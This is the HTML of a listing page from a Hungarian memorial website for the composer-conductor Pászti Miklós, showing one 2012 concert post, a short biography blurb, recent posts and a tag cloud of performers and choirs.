	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-3634" class="post-3634 post type-post status-publish format-standard has-post-thumbnail hentry category-koncertek tag-biatorbagy tag-bolyki-eszter tag-csengettyu-egyuettes tag-faluhaz tag-felhojaro-dramacsoport tag-feszek-dramacsoport tag-jeles-kezek-egyuettes tag-nanasi-pal tag-paszti-miklos tag-paszti-miklos-alapitvany tag-roll-dance tag-szinvarazs-ulwilla-zenekar tag-szivarvany-egyuettes">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/koncert-a-zene-vilagnapja-alkalmabol-az-eselyegyenloseg-jegyeben/" title="Koncert a Zene Világnapja alkalmából, az esélyegyenlőség jegyében. 2012.10.19.">
            <img width="500" height="356" src="https://pasztimiklos.com/wp-content/uploads/2009/09/biatorbagy1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2009/09/biatorbagy1.jpg 500w, https://pasztimiklos.com/wp-content/uploads/2009/09/biatorbagy1-300x213.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">16 October, 2012<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/korusok/koncertek/" rel="category tag">Koncertek</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/korusok/koncertek/koncert-a-zene-vilagnapja-alkalmabol-az-eselyegyenloseg-jegyeben/" target="_self" title="Koncert a Zene Világnapja alkalmából, az esélyegyenlőség jegyében. 2012.10.19.">Koncert a Zene Világnapja alkalmából, az esélyegyenlőség jegyében. 2012.10.19.</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
